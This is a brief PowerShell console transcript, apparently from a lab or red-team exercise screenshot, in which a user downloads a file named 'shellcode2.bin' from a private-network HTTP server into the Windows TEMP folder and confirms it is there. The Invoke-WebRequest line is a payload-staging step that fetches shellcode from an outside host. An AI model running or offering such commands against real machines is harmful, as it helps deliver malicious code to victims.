 PS C:\WINDOWS\system32> Invoke-WebRequest -Uri "http://192.168.163.129:8081/shellcode2.bin" -OutFile "$env:TEMP\shellcod
e2.bin"
PS C:\WINDOWS\system32> ls $env:TEMP\shellcode2.bin
Directorio: C:\Users\bokul\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 34874996 shellcode2.bin
PS C:\WINDOWS\system32>